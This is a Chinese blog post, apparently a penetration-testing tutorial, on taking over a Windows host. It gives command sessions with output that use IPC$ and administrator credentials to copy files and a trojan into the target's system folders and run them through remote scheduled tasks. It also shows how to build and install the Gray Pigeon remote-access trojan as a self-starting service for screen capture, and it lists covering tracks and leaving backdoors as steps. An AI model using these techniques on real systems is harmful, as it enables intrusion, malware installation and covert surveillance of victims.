渗透测试流程

- 授权

- 信息收集

- 扫描漏洞

- 漏洞利用

- 提权

- 毁尸灭迹

- 留后门

- 渗透测试报告



通过PortScan软件扫描IP段的开放端口

445漏洞利用之IPC$

#将网络共享盘映射至本地

C:\Documents and Settings\Administrator>net use f: \\10.1.1.2\share 123456 /user

:administrator

命令成功完成。

#查看本地映射情况

F:\>net use

会记录新的网络连接。

状态 本地 远程 网络

-------------------------------------------------------------------------------

OK F: \\10.1.1.2\share Microsoft Windows Network

命令成功完成。

#删除映射

F:\>net use f: /del

在与 f: 的连接中,有打开的文件和/或没有结束的目录搜索。

是否继续断开连接并强行关闭? (Y/N) [N]: y

f: 已经删除。

#建立空连接

C:\Documents and Settings\Administrator>net use \\10.1.1.2\ipc$ 123456 /user:adm

inistrator

#查看远程主机上的信息,必须先建立空连接

C:\Documents and Settings\Administrator>dir \\10.1.1.2\c$

驱动器 \\10.1.1.2\c$ 中的卷没有标签。

卷的序列号是 E476-168C

\\10.1.1.2\c$ 的目录

2021-11-20 22:45 0 AUTOEXEC.BAT

2021-11-20 22:45 0 CONFIG.SYS

2021-11-20 22:47 <DIR> Documents and Settings

2021-11-20 22:48 <DIR> Program Files

2021-12-04 07:21 <DIR> share

2021-11-20 22:49 <DIR> WINDOWS

2021-11-20 22:45 <DIR> wmpub

2 个文件 0 字节

5 个目录 40,574,963,712 可用字节

#将文件拷贝至远程电脑,必须先建立空连接

C:\Documents and Settings\Administrator>copy c:\test.bat \\10.1.1.2\c$\windows\

已复制 1 个文件。

C:\Documents and Settings\Administrator>time

当前时间: 8:22:48.20

输入新时间:

C:\Documents and Settings\Administrator>net time \\10.1.1.2

\\10.1.1.2 的当前时间是 2021-12-4 8:23

命令成功完成。

#添加一项计划任务

C:\Documents and Settings\Administrator>at \\10.1.1.2 8:25 "c:\windows\test.bat"

新加了一项作业,其作业 ID = 1

#查看计划任务

C:\Documents and Settings\Administrator>at \\10.1.1.2

状态 ID 日期 时间 命令行

-------------------------------------------------------------------------------

1 今天 8:30 c:\windows\test.bat



通过灰鸽子软件控制远程主机

- 打开灰鸽子远程控制软件,制作一个木马程序,选择配置服务程序,打开以下页面,IP设置当前机器IP,保存路径为木马程序保存位置



- 选择木马程序安装后的路径和安全后的程序图标



- 将木马设置为服务自启动

#将木马程序拷贝至远程电脑,前提是先建立IPC连接

C:\Documents and Settings\Administrator\桌面>copy test.exe \\10.1.1.2\c$\windows

\system32\

已复制 1 个文件。

C:\Documents and Settings\Administrator\桌面>time

当前时间: 8:48:01.26

输入新时间:

C:\Documents and Settings\Administrator\桌面>net time \\10.1.1.2

\\10.1.1.2 的当前时间是 2021-12-4 8:48

命令成功完成。

#通过计划任务,运行木马

C:\Documents and Settings\Administrator\桌面>at \\10.1.1.2 8:51 "c:\windows\syst

em32\test.exe"

新加了一项作业,其作业 ID = 1

C:\Documents and Settings\Administrator\桌面>at \\10.1.1.2

状态 ID 日期 时间 命令行

-------------------------------------------------------------------------------

1 今天 8:51 c:\windows\system32\test.exe



- 木马执行完成后,在自动上线主机项,可以看到安装了木马的主机



- 可以通过捕获屏幕,查看安装了木马的电脑

渗透测试实战:从信息收集到远程控制

渗透测试实战:从信息收集到远程控制

本文详细介绍了渗透测试的过程,包括授权、信息收集、漏洞扫描、漏洞利用、权限提升、隐蔽操作及远程控制。通过PortScan扫描开放端口,利用445漏洞映射网络共享,进行文件传输、时间同步、计划任务设置,实现远程主机的控制。此外,还涉及了灰鸽子木马的部署和利用,以达到持续监控和控制目标系统的目的是本文的重点。

本文详细介绍了渗透测试的过程,包括授权、信息收集、漏洞扫描、漏洞利用、权限提升、隐蔽操作及远程控制。通过PortScan扫描开放端口,利用445漏洞映射网络共享,进行文件传输、时间同步、计划任务设置,实现远程主机的控制。此外,还涉及了灰鸽子木马的部署和利用,以达到持续监控和控制目标系统的目的是本文的重点。

932

932

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?